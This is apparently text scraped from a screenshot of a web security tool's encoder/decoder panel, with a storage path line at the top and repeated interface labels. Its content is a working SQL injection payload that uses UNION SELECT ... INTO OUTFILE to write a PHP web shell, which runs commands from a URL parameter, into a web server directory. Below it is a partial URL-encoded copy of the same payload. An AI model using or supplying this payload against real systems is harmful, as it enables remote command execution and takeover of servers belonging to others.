 ' union select '<?php system($_GET["cmd"]); ?>' into outfile '/srv/http/shell.php' -- -
Text
Hex
?
Decode as ...
Encode as ...
Hash ...
Smart decode
%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%22%63%6d%64%22%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode